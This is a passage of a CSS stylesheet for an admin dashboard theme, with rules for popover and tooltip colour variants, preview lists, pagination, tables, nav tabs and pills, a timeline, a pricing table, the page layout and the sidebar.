.popover-primary.bs-popover-bottom .arrow:before, .popover-primary.bs-popover-auto[data-popper-placement^="bottom"] .arrow:before, .popover-primary.bs-popover-bottom .arrow:after, .popover-primary.bs-popover-auto[data-popper-placement^="bottom"] .arrow:after {
  border-bottom-color: #4B49AC;
}

.popover-primary.bs-popover-left .arrow:before, .popover-primary.bs-popover-left .arrow:after {
  border-left-color: #4B49AC;
}

.popover-secondary {
  border-color: #a3a4a5;
}

.popover-secondary .popover-header {
  background: #a3a4a5;
  color: #000;
  border-bottom: 0;
}

.popover-secondary.bs-popover-top .arrow:before, .popover-secondary.bs-popover-auto[data-popper-placement^="top"] .arrow:before, .popover-secondary.bs-popover-top .arrow:after, .popover-secondary.bs-popover-auto[data-popper-placement^="top"] .arrow:after {
  border-top-color: #a3a4a5;
}

.popover-secondary.bs-popover-right .arrow:before, .popover-secondary.bs-popover-right .arrow:after {
  border-right-color: #a3a4a5;
}

.popover-secondary.bs-popover-bottom .arrow:before, .popover-secondary.bs-popover-auto[data-popper-placement^="bottom"] .arrow:before, .popover-secondary.bs-popover-bottom .arrow:after, .popover-secondary.bs-popover-auto[data-popper-placement^="bottom"] .arrow:after {
  border-bottom-color: #a3a4a5;
}

.popover-secondary.bs-popover-left .arrow:before, .popover-secondary.bs-popover-left .arrow:after {
  border-left-color: #a3a4a5;
}

.popover-success {
  border-color: #57B657;
}

.popover-success .popover-header {
  background: #57B657;
  color: #000;
  border-bottom: 0;
}

.popover-success.bs-popover-top .arrow:before, .popover-success.bs-popover-auto[data-popper-placement^="top"] .arrow:before, .popover-success.bs-popover-top .arrow:after, .popover-success.bs-popover-auto[data-popper-placement^="top"] .arrow:after {
  border-top-color: #57B657;
}

.popover-success.bs-popover-right .arrow:before, .popover-success.bs-popover-right .arrow:after {
  border-right-color: #57B657;
}

.popover-success.bs-popover-bottom .arrow:before, .popover-success.bs-popover-auto[data-popper-placement^="bottom"] .arrow:before, .popover-success.bs-popover-bottom .arrow:after, .popover-success.bs-popover-auto[data-popper-placement^="bottom"] .arrow:after {
  border-bottom-color: #57B657;
}

.popover-success.bs-popover-left .arrow:before, .popover-success.bs-popover-left .arrow:after {
  border-left-color: #57B657;
}

.popover-info {
  border-color: #248AFD;
}

.popover-info .popover-header {
  background: #248AFD;
  color: #000;
  border-bottom: 0;
}

.popover-info.bs-popover-top .arrow:before, .popover-info.bs-popover-auto[data-popper-placement^="top"] .arrow:before, .popover-info.bs-popover-top .arrow:after, .popover-info.bs-popover-auto[data-popper-placement^="top"] .arrow:after {
  border-top-color: #248AFD;
}

.popover-info.bs-popover-right .arrow:before, .popover-info.bs-popover-right .arrow:after {
  border-right-color: #248AFD;
}

.popover-info.bs-popover-bottom .arrow:before, .popover-info.bs-popover-auto[data-popper-placement^="bottom"] .arrow:before, .popover-info.bs-popover-bottom .arrow:after, .popover-info.bs-popover-auto[data-popper-placement^="bottom"] .arrow:after {
  border-bottom-color: #248AFD;
}

.popover-info.bs-popover-left .arrow:before, .popover-info.bs-popover-left .arrow:after {
  border-left-color: #248AFD;
}

.popover-warning {
  border-color: #FFC100;
}

.popover-warning .popover-header {
  background: #FFC100;
  color: #000;
  border-bottom: 0;
}

.popover-warning.bs-popover-top .arrow:before, .popover-warning.bs-popover-auto[data-popper-placement^="top"] .arrow:before, .popover-warning.bs-popover-top .arrow:after, .popover-warning.bs-popover-auto[data-popper-placement^="top"] .arrow:after {
  border-top-color: #FFC100;
}

.popover-warning.bs-popover-right .arrow:before, .popover-warning.bs-popover-right .arrow:after {
  border-right-color: #FFC100;
}

.popover-warning.bs-popover-bottom .arrow:before, .popover-warning.bs-popover-auto[data-popper-placement^="bottom"] .arrow:before, .popover-warning.bs-popover-bottom .arrow:after, .popover-warning.bs-popover-auto[data-popper-placement^="bottom"] .arrow:after {
  border-bottom-color: #FFC100;
}

.popover-warning.bs-popover-left .arrow:before, .popover-warning.bs-popover-left .arrow:after {
  border-left-color: #FFC100;
}

.popover-danger {
  border-color: #FF4747;
}

.popover-danger .popover-header {
  background: #FF4747;
  color: #000;
  border-bottom: 0;
}

.popover-danger.bs-popover-top .arrow:before, .popover-danger.bs-popover-auto[data-popper-placement^="top"] .arrow:before, .popover-danger.bs-popover-top .arrow:after, .popover-danger.bs-popover-auto[data-popper-placement^="top"] .arrow:after {
  border-top-color: #FF4747;
}

.popover-danger.bs-popover-right .arrow:before, .popover-danger.bs-popover-right .arrow:after {
  border-right-color: #FF4747;
}

.popover-danger.bs-popover-bottom .arrow:before, .popover-danger.bs-popover-auto[data-popper-placement^="bottom"] .arrow:before, .popover-danger.bs-popover-bottom .arrow:after, .popover-danger.bs-popover-auto[data-popper-placement^="bottom"] .arrow:after {
  border-bottom-color: #FF4747;
}

.popover-danger.bs-popover-left .arrow:before, .popover-danger.bs-popover-left .arrow:after {
  border-left-color: #FF4747;
}

.popover-light {
  border-color: #f8f9fa;
}

.popover-light .popover-header {
  background: #f8f9fa;
  color: #000;
  border-bottom: 0;
}

.popover-light.bs-popover-top .arrow:before, .popover-light.bs-popover-auto[data-popper-placement^="top"] .arrow:before, .popover-light.bs-popover-top .arrow:after, .popover-light.bs-popover-auto[data-popper-placement^="top"] .arrow:after {
  border-top-color: #f8f9fa;
}

.popover-light.bs-popover-right .arrow:before, .popover-light.bs-popover-right .arrow:after {
  border-right-color: #f8f9fa;
}

.popover-light.bs-popover-bottom .arrow:before, .popover-light.bs-popover-auto[data-popper-placement^="bottom"] .arrow:before, .popover-light.bs-popover-bottom .arrow:after, .popover-light.bs-popover-auto[data-popper-placement^="bottom"] .arrow:after {
  border-bottom-color: #f8f9fa;
}

.popover-light.bs-popover-left .arrow:before, .popover-light.bs-popover-left .arrow:after {
  border-left-color: #f8f9fa;
}

.popover-dark {
  border-color: #282f3a;
}

.popover-dark .popover-header {
  background: #282f3a;
  color: #000;
  border-bottom: 0;
}

.popover-dark.bs-popover-top .arrow:before, .popover-dark.bs-popover-auto[data-popper-placement^="top"] .arrow:before, .popover-dark.bs-popover-top .arrow:after, .popover-dark.bs-popover-auto[data-popper-placement^="top"] .arrow:after {
  border-top-color: #282f3a;
}

.popover-dark.bs-popover-right .arrow:before, .popover-dark.bs-popover-right .arrow:after {
  border-right-color: #282f3a;
}

.popover-dark.bs-popover-bottom .arrow:before, .popover-dark.bs-popover-auto[data-popper-placement^="bottom"] .arrow:before, .popover-dark.bs-popover-bottom .arrow:after, .popover-dark.bs-popover-auto[data-popper-placement^="bottom"] .arrow:after {
  border-bottom-color: #282f3a;
}

.popover-dark.bs-popover-left .arrow:before, .popover-dark.bs-popover-left .arrow:after {
  border-left-color: #282f3a;
}

/* Portfolio */
.portfolio-grid figure {
  position: relative;
  float: left;
  overflow: hidden;
  width: 100%;

  text-align: center;
  cursor: pointer;
}

.portfolio-grid figure img {
  position: relative;
  display: block;
  min-height: 100%;
  max-width: 100%;
  width: 100%;

}

.portfolio-grid figure figcaption {
  padding: 10px;
  color: #000;
  text-transform: uppercase;
  font-size: 1em;
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
  /*position: absolute;*/
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  height: 60px;
}

.portfolio-grid figure figcaption:after, .portfolio-grid figure figcaption:before {
  pointer-events: none;
}


/* Preview */
.preview-list .preview-item {
  display: -webkit-flex;
  display: flex;
  -webkit-flex-direction: row;
  flex-direction: row;
  -webkit-align-items: flex-start;
  align-items: flex-start;
  padding: 1.25rem 0;
}

.preview-list .preview-item:last-child {
  border-bottom: 0;
}

.preview-list .preview-item .form-check {
  margin-top: 8px;
  margin-right: 1rem;
}

.preview-list .preview-item .preview-thumbnail {
  color: #000;
  position: relative;
}

.preview-list .preview-item .preview-thumbnail img,
.preview-list .preview-item .preview-thumbnail .preview-icon {
  width: 36px;
  height: 36px;
  border-radius: 100%;
}

.preview-list .preview-item .preview-thumbnail .preview-icon {
  padding: 6px;
  text-align: center;
  display: -webkit-flex;
  display: flex;
  -webkit-align-items: center;
  align-items: center;
  -webkit-justify-content: center;
  justify-content: center;
}

.preview-list .preview-item .preview-thumbnail .preview-icon i {
  font-size: 1.125rem;
  margin: 0;
}

.preview-list .preview-item .preview-thumbnail .badge {
  border: 2px solid color(white);
  border-radius: 100%;
  bottom: 5px;
  display: block;
  height: 14px;
  left: -5px;
  padding: 0;
  position: absolute;
  width: 14px;
}

.preview-list .preview-item .preview-item-content {
  line-height: 1;
  padding-left: 15px;
}

.preview-list .preview-item .preview-item-content:first-child {
  padding-left: 0;
}

.preview-list .preview-item .preview-item-content p {
  margin-bottom: 10px;
}

.preview-list .preview-item .preview-item-content p .content-category {
  font-family: 'source-sans-pro-semibold', sans-serif;
  padding-right: 15px;
  border-right: 1px solid #575757;
}

.rtl .preview-list .preview-item .preview-item-content {
  padding-left: 0;
  padding-right: 1rem;
  margin-right: 0;
  margin-left: auto;
}

.preview-list .preview-item .preview-actions {
  display: -webkit-flex;
  display: flex;
  -webkit-flex-direction: row;
  flex-direction: row;
}

.preview-list .preview-item .preview-actions i {
  width: 29px;
  color: #e6e9ed;
  height: 29px;
  border: 2px solid #e6e9ed;
  border-radius: 100%;
  padding: 3px 6px;
  display: inline-block;
}

.preview-list .preview-item .preview-actions i:first-child {
  margin-right: 10px;
}
.pagination-previous{
	 float: left;
    list-style: none;
    margin: 10px;
    background: #ffbf00;
    padding: 10px;
    color: white;
}
.pagination-previous a{
	color:white;
}
.pagination-next{
	 float: left;
    list-style: none;
    margin: 10px;
    background: #ffbf00;
    padding: 10px;
    color: white;
}
.pagination-next a{
	color:white;
}
.pagination-list li {
    float: left;
    list-style: none;
    margin: 2px;
    background: #ffbf00;
    padding: 10px;
    color: white;
}
a.pagination-link {
    color: white;
}
.preview-list.comment-preview .preview-item {
  padding: .87rem 0;
}

.preview-list.comment-preview .preview-item:first-child {
  padding-top: 0;
}

.preview-list.comment-preview .preview-item p {
  line-height: 27px;
}

.preview-list.bordered .preview-item {
  border-bottom: 1px solid #575757;
}

.preview-list.bordered .preview-item:last-child {
  border-bottom: 0;
}

/* Tables */
.table, .jsgrid .jsgrid-table {
  margin-bottom: 0;
}

.table thead th, .jsgrid .jsgrid-table thead th {
  border-top: 0;
  border-bottom-width: 1px;
  font-weight: 500;
  font-size: 1rem;
}

.table thead th i, .jsgrid .jsgrid-table thead th i {
  margin-left: 0.325rem;
}

.table th, .jsgrid .jsgrid-table th,
.table td,
.jsgrid .jsgrid-table td {
  vertical-align: middle;
  line-height: 1;
  white-space: nowrap;
  padding: 1.25rem 0.9375rem;
}


.table td,
.jsgrid .jsgrid-table td {
  font-size: 0.875rem;
}

.table td img, .jsgrid .jsgrid-table td img {
  width: 36px;
  height: 36px;
  border-radius: 100%;
}

.table td .badge, .jsgrid .jsgrid-table td .badge {
  margin-bottom: 0;
}

.table.table-borderless, .jsgrid .table-borderless.jsgrid-table {
  border: none;
}

.table.table-borderless tr, .jsgrid .table-borderless.jsgrid-table tr,
.table.table-borderless td,
.jsgrid .table-borderless.jsgrid-table td,
.table.table-borderless th,
.jsgrid .table-borderless.jsgrid-table th {
  border: none;
}

.table.table-bordered, .jsgrid .table-bordered.jsgrid-table {
  border-top: 1px solid #575757;
}

.nav-tabs .nav-link {
  background: #292f42;
  color: #fff;
  border-radius: 0;
  border: 1px solid #575757;
  padding: .75rem 1.5rem;
}

@media (max-width: 767px) {
  .nav-tabs .nav-link {
    padding: .75rem .5rem;
  }
}

.nav-tabs .nav-item:first-child .nav-link {
  border-radius: 4px 0 0 0;
}

.nav-tabs .nav-item:last-child .nav-link {
  border-radius: 0 4px 0 0;
}

.nav-tabs.nav-tabs-vertical, .nav-tabs.nav-tabs-vertical-custom {
  border-bottom: 0;
}

.nav-tabs.nav-tabs-vertical .nav-link.active, .nav-tabs.nav-tabs-vertical-custom .nav-link.active {
  border-bottom-color: #575757;
}

.nav-tabs.nav-tabs-vertical .nav-item:first-child .nav-link, .nav-tabs.nav-tabs-vertical-custom .nav-item:first-child .nav-link {
  border-radius: 4px 4px 0 0;
}

.nav-tabs.nav-tabs-vertical .nav-item:last-child .nav-link, .nav-tabs.nav-tabs-vertical-custom .nav-item:last-child .nav-link {
  border-radius: 0 0 4px 4px;
}

.nav-tabs.nav-tabs-vertical-custom {
  background: #0d6efd;
  border-radius: 4px;
}

.nav-tabs.nav-tabs-vertical-custom .nav-link {
  background: transparent;
  border-color: rgba(255, 255, 255, 0.2);
  color: #012e70;
  font-weight: 600;
  padding: 1.75rem;
}

.nav-tabs.nav-tabs-vertical-custom .nav-link.active {
  color: #000;
  border-color: rgba(255, 255, 255, 0.2);
}

.nav-pills {
  border-bottom: 1px solid #575757;
  padding-bottom: 1rem;
}

.nav-pills .nav-link {
  border: 1px solid #575757;
  padding: .5rem 1.75rem;
}

@media (max-width: 767px) {
  .nav-pills .nav-link {
    padding: .5rem .5rem;
  }
}

.nav-pills .nav-item {
  margin-right: 1rem;
}

@media (max-width: 767px) {
  .nav-pills .nav-item {
    margin-right: .5rem;
  }
}

.nav-pills.nav-pills-vertical {
  border-bottom: 0;
}

.nav-pills.nav-pills-vertical .nav-item {
  margin-right: 0;
  margin-bottom: 1rem;
}

.nav-pills.nav-pills-custom {
  border-bottom: 0;
}

.nav-pills.nav-pills-custom .nav-link {
  border-radius: 20px;
  padding: .5rem 2.5rem;
  background: #fcfcfd;
  color: #000;
}

.nav-pills.nav-pills-custom .nav-link.active {
  background: #dc3545;
  color: #000;
}

/* Pills color variations */
.nav-pills-primary .nav-link {
  color: #4B49AC;
}

.nav-pills-primary .nav-link.active {
  background: primary;
}

.nav-pills-secondary .nav-link {
  color: #a3a4a5;
}

.nav-pills-secondary .nav-link.active {
  background: secondary;
}

.nav-pills-success .nav-link {
  color: #57B657;
}

.nav-pills-success .nav-link.active {
  background: success;
}

.nav-pills-info .nav-link {
  color: #248AFD;
}

.nav-pills-info .nav-link.active {
  background: info;
}

.nav-pills-warning .nav-link {
  color: #FFC100;
}

.nav-pills-warning .nav-link.active {
  background: warning;
}

.nav-pills-danger .nav-link {
  color: #FF4747;
}

.nav-pills-danger .nav-link.active {
  background: danger;
}

.nav-pills-light .nav-link {
  color: #f8f9fa;
}

.nav-pills-light .nav-link.active {
  background: light;
}

.nav-pills-dark .nav-link {
  color: #282f3a;
}

.nav-pills-dark .nav-link.active {
  background: dark;
}

.tab-content {
  border: 1px solid #575757;
  border-top: 0;
  padding: 2rem 1rem;
  text-align: justify;
}

.tab-content.tab-content-vertical {
  border-top: 1px solid #575757;
}

.tab-content.tab-content-vertical-custom {
  border: 0;
  padding-top: 0;
}

.tab-content.tab-content-custom-pill {
  border: 0;
  padding-left: 0;
}

/* Timeline */
.timeline {
  list-style: none;
  padding: 0;
  position: relative;
}

.timeline:before {
  top: 0;
  bottom: 0;
  position: absolute;
  content: " ";
  width: 3px;
  background-color: #575757;
  left: 50%;
  margin-left: -1.5px;
}

.timeline .timeline-wrapper {
  display: block;
  margin-bottom: 20px;
  position: relative;
  width: 100%;
  padding-right: 90px;
}

.timeline .timeline-wrapper:before {
  content: " ";
  display: table;
}

.timeline .timeline-wrapper:after {
  content: " ";
  display: table;
  clear: both;
}

.timeline .timeline-wrapper .timeline-panel {
  border-radius: 2px;
  padding: 20px;
  position: relative;
  background: transparent;
  border-radius: 6px;
  box-shadow: 1px -1px 24px 0 rgba(255, 255, 255, 0.09);
  width: 35%;
  margin-left: 15%;
}

.timeline .timeline-wrapper .timeline-panel:before {
  position: absolute;
  top: 0;
  width: 100%;
  height: 2px;
  content: "";
  left: 0;
  right: 0;
}

.timeline .timeline-wrapper .timeline-panel:after {
  position: absolute;
  top: 10px;
  right: -14px;
  display: inline-block;
  border-top: 14px solid transparent;
  border-left: 14px solid #1f1e23;
  border-right: 0 solid #1f1e23;
  border-bottom: 14px solid transparent;
  content: " ";
}

.timeline .timeline-wrapper .timeline-panel .timeline-title {
  margin-top: 0;
  color: #212529;
  text-transform: uppercase;
}

.timeline .timeline-wrapper .timeline-panel .timeline-body p + p {
  margin-top: 5px;
}

.timeline .timeline-wrapper .timeline-panel .timeline-body ul {
  margin-bottom: 0;
}

.timeline .timeline-wrapper .timeline-panel .timeline-footer span {
  font-size: .6875rem;
}

.timeline .timeline-wrapper .timeline-panel .timeline-footer i {
  font-size: 1.5rem;
}

.timeline .timeline-wrapper .timeline-badge {
  width: 14px;
  height: 14px;
  position: absolute;
  top: 16px;
  left: calc(50% - 7px);
  z-index: 10;
  border-top-right-radius: 50%;
  border-top-left-radius: 50%;
  border-bottom-right-radius: 50%;
  border-bottom-left-radius: 50%;
  border: 2px solid #575757;
}

.timeline .timeline-wrapper .timeline-badge i {
  color: #000;
}

.timeline .timeline-wrapper.timeline-inverted {
  padding-right: 0;
  padding-left: 90px;
}

.timeline .timeline-wrapper.timeline-inverted .timeline-panel {
  margin-left: auto;
  margin-right: 15%;
}

.timeline .timeline-wrapper.timeline-inverted .timeline-panel:after {
  border-left-width: 0;
  border-right-width: 14px;
  left: -14px;
  right: auto;
}

@media (max-width: 767px) {
  .timeline .timeline-wrapper {
    padding-right: 150px;
  }
  .timeline .timeline-wrapper.timeline-inverted {
    padding-left: 150px;
  }
  .timeline .timeline-wrapper .timeline-panel {
    width: 60%;
    margin-left: 0;
    margin-right: 0;
  }
}

@media (max-width: 576px) {
  .timeline .timeline-wrapper .timeline-panel {
    width: 68%;
  }
}

.timeline-wrapper-primary .timeline-panel:before {
  background: primary;
}

.timeline-wrapper-primary .timeline-badge {
  background: primary;
}

.timeline-wrapper-secondary .timeline-panel:before {
  background: secondary;
}

.timeline-wrapper-secondary .timeline-badge {
  background: secondary;
}

.timeline-wrapper-success .timeline-panel:before {
  background: success;
}

.timeline-wrapper-success .timeline-badge {
  background: success;
}

.timeline-wrapper-info .timeline-panel:before {
  background: info;
}

.timeline-wrapper-info .timeline-badge {
  background: info;
}

.timeline-wrapper-warning .timeline-panel:before {
  background: warning;
}

.timeline-wrapper-warning .timeline-badge {
  background: warning;
}

.timeline-wrapper-danger .timeline-panel:before {
  background: danger;
}

.timeline-wrapper-danger .timeline-badge {
  background: danger;
}

.timeline-wrapper-light .timeline-panel:before {
  background: light;
}

.timeline-wrapper-light .timeline-badge {
  background: light;
}

.timeline-wrapper-dark .timeline-panel:before {
  background: dark;
}

.timeline-wrapper-dark .timeline-badge {
  background: dark;
}

/* Tabs */
.add-items {
  margin-bottom: 1.5rem;
  overflow: hidden;
}

.add-items input[type="text"] {
  width: 100%;
  background: transparent;
  border: 0;
  padding-left: 0;
}

.add-items input[type="text"]::-webkit-input-placeholder {
  font-size: 1rem;
  color: #9b9b9b;
}

.add-items input[type="text"]:-moz-placeholder {
  font-size: 1rem;
  color: #9b9b9b;
}

.add-items input[type="text"]::-moz-placeholder {
  font-size: 1rem;
  color: #9b9b9b;
}

.add-items input[type="text"]:-ms-input-placeholder {
  font-size: 1rem;
  color: #9b9b9b;
}

.add-items .btn, .add-items .fc button, .fc .add-items button, .add-items .ajax-upload-dragdrop .ajax-file-upload, .ajax-upload-dragdrop .add-items .ajax-file-upload, .add-items .swal2-modal .swal2-buttonswrapper .swal2-styled, .swal2-modal .swal2-buttonswrapper .add-items .swal2-styled, .add-items .wizard > .actions a, .wizard > .actions .add-items a {
  margin-left: .5rem;
}

.add-items .btn i, .add-items .fc button i, .fc .add-items button i, .add-items .ajax-upload-dragdrop .ajax-file-upload i, .ajax-upload-dragdrop .add-items .ajax-file-upload i, .add-items .swal2-modal .swal2-buttonswrapper .swal2-styled i, .swal2-modal .swal2-buttonswrapper .add-items .swal2-styled i, .add-items .wizard > .actions a i, .wizard > .actions .add-items a i {
  font-size: 1.25rem;
}

.rtl .add-items .btn, .rtl .add-items .fc button, .fc .rtl .add-items button, .rtl .add-items .ajax-upload-dragdrop .ajax-file-upload, .ajax-upload-dragdrop .rtl .add-items .ajax-file-upload, .rtl .add-items .swal2-modal .swal2-buttonswrapper .swal2-styled, .swal2-modal .swal2-buttonswrapper .rtl .add-items .swal2-styled, .rtl .add-items .wizard > .actions a, .wizard > .actions .rtl .add-items a {
  margin-left: auto;
  margin-right: .5rem;
}

.list-wrapper {
  height: 100%;
  max-height: 390px;
  overflow: scroll;
}

.list-wrapper ul {
  padding: 0;
  text-align: left;
  list-style: none;
  margin-bottom: 0;
}

.list-wrapper ul li {
  font-size: .9375rem;
  padding: 1.063rem 1.4rem;
  border: none;
  margin-bottom: 0.812rem;
  border-radius: 7px;
  background: transparent;
}

.list-wrapper ul li .form-check {
  max-width: 90%;
  margin-top: .25rem;
  margin-bottom: .25rem;
}

.list-wrapper input[type="checkbox"] {
  margin-right: 15px;
}

.list-wrapper .remove {
  cursor: pointer;
  font-size: .7rem;
  font-weight: 600;
  width: 1.25rem;
  height: 1.25rem;
  line-height: 1.25rem;
  text-align: center;
}

.list-wrapper .completed .form-check {
  text-decoration: line-through;
  text-decoration-color: #0dcaf0;
}

/* Tooltips */
.tooltip-static-demo .tooltip {
  position: relative;
  display: inline-block;
  opacity: 1;
  margin: 0 10px 10px 0;
  z-index: 10;
}

.tooltip-static-demo .bs-tooltip-bottom-demo .arrow,
.tooltip-static-demo .bs-tooltip-top-demo .arrow {
  left: 50%;
}

.tooltip-static-demo .bs-tooltip-right-demo .arrow:before,
.tooltip-static-demo .bs-tooltip-left-demo .arrow:before {
  top: calc((100%-0.8rem)/2);
}

.tooltip {
  font-size: 0.75rem;
  min-width: 5.625rem;
  z-index: 1029;
}

.tooltip .tooltip-inner {
  font-weight: 400;
}

.tooltip-primary .tooltip-inner {
  background: #4B49AC;
  color: #000;
}

.tooltip-primary.bs-tooltip-top .arrow::before, .tooltip-primary.bs-tooltip-auto[data-popper-placement^="top"] .arrow::before {
  border-top-color: #4B49AC;
}

.tooltip-primary.bs-tooltip-right .arrow::before {
  border-right-color: #4B49AC;
}

.tooltip-primary.bs-tooltip-bottom .arrow::before, .tooltip-primary.bs-tooltip-auto[data-popper-placement^="bottom"] .arrow::before {
  border-bottom-color: #4B49AC;
}

.tooltip-primary.bs-tooltip-left .arrow::before {
  border-left-color: #4B49AC;
}

.tooltip-secondary .tooltip-inner {
  background: #a3a4a5;
  color: #000;
}

.tooltip-secondary.bs-tooltip-top .arrow::before, .tooltip-secondary.bs-tooltip-auto[data-popper-placement^="top"] .arrow::before {
  border-top-color: #a3a4a5;
}

.tooltip-secondary.bs-tooltip-right .arrow::before {
  border-right-color: #a3a4a5;
}

.tooltip-secondary.bs-tooltip-bottom .arrow::before, .tooltip-secondary.bs-tooltip-auto[data-popper-placement^="bottom"] .arrow::before {
  border-bottom-color: #a3a4a5;
}

.tooltip-secondary.bs-tooltip-left .arrow::before {
  border-left-color: #a3a4a5;
}

.tooltip-success .tooltip-inner {
  background: #57B657;
  color: #000;
}

.tooltip-success.bs-tooltip-top .arrow::before, .tooltip-success.bs-tooltip-auto[data-popper-placement^="top"] .arrow::before {
  border-top-color: #57B657;
}

.tooltip-success.bs-tooltip-right .arrow::before {
  border-right-color: #57B657;
}

.tooltip-success.bs-tooltip-bottom .arrow::before, .tooltip-success.bs-tooltip-auto[data-popper-placement^="bottom"] .arrow::before {
  border-bottom-color: #57B657;
}

.tooltip-success.bs-tooltip-left .arrow::before {
  border-left-color: #57B657;
}

.tooltip-info .tooltip-inner {
  background: #248AFD;
  color: #000;
}

.tooltip-info.bs-tooltip-top .arrow::before, .tooltip-info.bs-tooltip-auto[data-popper-placement^="top"] .arrow::before {
  border-top-color: #248AFD;
}

.tooltip-info.bs-tooltip-right .arrow::before {
  border-right-color: #248AFD;
}

.tooltip-info.bs-tooltip-bottom .arrow::before, .tooltip-info.bs-tooltip-auto[data-popper-placement^="bottom"] .arrow::before {
  border-bottom-color: #248AFD;
}

.tooltip-info.bs-tooltip-left .arrow::before {
  border-left-color: #248AFD;
}

.tooltip-warning .tooltip-inner {
  background: #FFC100;
  color: #000;
}

.tooltip-warning.bs-tooltip-top .arrow::before, .tooltip-warning.bs-tooltip-auto[data-popper-placement^="top"] .arrow::before {
  border-top-color: #FFC100;
}

.tooltip-warning.bs-tooltip-right .arrow::before {
  border-right-color: #FFC100;
}

.tooltip-warning.bs-tooltip-bottom .arrow::before, .tooltip-warning.bs-tooltip-auto[data-popper-placement^="bottom"] .arrow::before {
  border-bottom-color: #FFC100;
}

.tooltip-warning.bs-tooltip-left .arrow::before {
  border-left-color: #FFC100;
}

.tooltip-danger .tooltip-inner {
  background: #FF4747;
  color: #000;
}

.tooltip-danger.bs-tooltip-top .arrow::before, .tooltip-danger.bs-tooltip-auto[data-popper-placement^="top"] .arrow::before {
  border-top-color: #FF4747;
}

.tooltip-danger.bs-tooltip-right .arrow::before {
  border-right-color: #FF4747;
}

.tooltip-danger.bs-tooltip-bottom .arrow::before, .tooltip-danger.bs-tooltip-auto[data-popper-placement^="bottom"] .arrow::before {
  border-bottom-color: #FF4747;
}

.tooltip-danger.bs-tooltip-left .arrow::before {
  border-left-color: #FF4747;
}

.tooltip-light .tooltip-inner {
  background: #f8f9fa;
  color: #000;
}

.tooltip-light.bs-tooltip-top .arrow::before, .tooltip-light.bs-tooltip-auto[data-popper-placement^="top"] .arrow::before {
  border-top-color: #f8f9fa;
}

.tooltip-light.bs-tooltip-right .arrow::before {
  border-right-color: #f8f9fa;
}

.tooltip-light.bs-tooltip-bottom .arrow::before, .tooltip-light.bs-tooltip-auto[data-popper-placement^="bottom"] .arrow::before {
  border-bottom-color: #f8f9fa;
}

.tooltip-light.bs-tooltip-left .arrow::before {
  border-left-color: #f8f9fa;
}

.tooltip-dark .tooltip-inner {
  background: #282f3a;
  color: #000;
}

.tooltip-dark.bs-tooltip-top .arrow::before, .tooltip-dark.bs-tooltip-auto[data-popper-placement^="top"] .arrow::before {
  border-top-color: #282f3a;
}

.tooltip-dark.bs-tooltip-right .arrow::before {
  border-right-color: #282f3a;
}

.tooltip-dark.bs-tooltip-bottom .arrow::before, .tooltip-dark.bs-tooltip-auto[data-popper-placement^="bottom"] .arrow::before {
  border-bottom-color: #282f3a;
}

.tooltip-dark.bs-tooltip-left .arrow::before {
  border-left-color: #282f3a;
}

.profile-navbar .nav-item .nav-link {
  color: #fff;
}

.profile-navbar .nav-item .nav-link.active {
  color: #0d6efd;
}

.profile-navbar .nav-item .nav-link i {
  font-size: 1.25rem;
}

.profile-feed-item {
  padding: 1.5rem 0;
  border-bottom: 1px solid #575757;
}

/* Pricing table */
.pricing-table .pricing-card .pricing-card-body {
  padding: 50px 56px 43px 56px;
}

.pricing-table .pricing-card .pricing-card-body .plan-features {
  width: 100%;
  margin-bottom: 32px;
}

.pricing-table .pricing-card .pricing-card-body .plan-features li {
  text-align: left;
  padding: 4px 0px;
  font-weight: 400;
  font-size: 0.875rem;
}


/*-------------------------------------------------------------------*/
/* === Landing screens === */
/* Auth */


.page-body-wrapper {
  min-height: calc(100vh - 60px);
  display: -webkit-flex;
  display: flex;
  -webkit-flex-direction: row;
  flex-direction: row;
  padding-left: 0;
  padding-right: 0;

}

.page-body-wrapper.full-page-wrapper {
  width: 100%;
  min-height: 100vh;
  padding-top: 0;
}

.main-panel {
  transition: width 0.25s ease, margin 0.25s ease;
  width: calc(100% - 237px);
  min-height: calc(100vh - 60px);
  display: -webkit-flex;
  display: flex;
  -webkit-flex-direction: column;
  flex-direction: column;
}

@media (max-width: 991px) {
  .main-panel {
    margin-left: 0;
    width: 100%;
  }
}

.content-wrapper {
  background: #fff;
  padding: 2.68rem 2.5rem;
  width: 100%;
  -webkit-flex-grow: 1;
  flex-grow: 1;
}

@media (max-width: 767px) {
  .content-wrapper {
    padding: 1.5rem 1.5rem;
  }
}

/* Sidebar */
.sidebar {
  min-height: calc(100vh - 60px);
  background: #ffbf00;
  font-family: "Nunito", sans-serif;
  font-weight: 400;
  padding: 0;
  width: 237px;
  z-index: 11;
  transition: width 0.25s ease, background 0.25s ease;
  -webkit-transition: width 0.25s ease, background 0.25s ease;
  -moz-transition: width 0.25s ease, background 0.25s ease;
  -ms-transition: width 0.25s ease, background 0.25s ease;
}

.sidebar .nav {
  overflow: hidden;
  flex-wrap: nowrap;
  flex-direction: column;
  margin-bottom: 60px;
}

.sidebar .nav .nav-item {
  -webkit-transition-duration: 0.25s;
  -moz-transition-duration: 0.25s;
  -o-transition-duration: 0.25s;
  transition-duration: 0.25s;
  transition-property: background;
  -webkit-transition-property: background;
}

.sidebar .nav .nav-item .collapse {
  z-index: 999;
}

.sidebar .nav .nav-item .nav-link {
  display: -webkit-flex;
  display: flex;
  -webkit-align-items: center;
  align-items: center;
  white-space: nowrap;
  padding: 13px 1.937rem 13px 1rem;
  color: #000;
  -webkit-transition-duration: 0.45s;
  -moz-transition-duration: 0.45s;
  -o-transition-duration: 0.45s;
  transition-duration: 0.45s;
  transition-property: color;
  -webkit-transition-property: color;
}

.sidebar .nav .nav-item a {
    width: 100%;
    display: -webkit-flex;
    display: flex;
    -webkit-align-items: center;
    align-items: center;
    white-space: nowrap;
    padding: 13px 1.937rem 13px 1rem;
    color: #000;
    -webkit-transition-duration: 0.45s;
    -moz-transition-duration: 0.45s;
    -o-transition-duration: 0.45s;
    transition-duration: 0.45s;
    transition-property: color;
    -webkit-transition-property: color;

    color: inherit;
    display: inline-block;
    font-size: 0.875rem;
    line-height: 1;
    vertical-align: middle;
    font-weight: 600;
}

.sidebar .nav .nav-item .nav-link i {
  color: inherit;
}

.sidebar .nav .nav-item .nav-link i.menu-icon {
  font-size: 1rem;
  line-height: 1;
  margin-right: 1rem;
  color: inherit;
}

.rtl .sidebar .nav .nav-item .nav-link i.menu-icon {
  margin-left: 2rem;
  margin-right: 0;
}

.sidebar .nav .nav-item .nav-link i.menu-icon:before {
  vertical-align: middle;
}

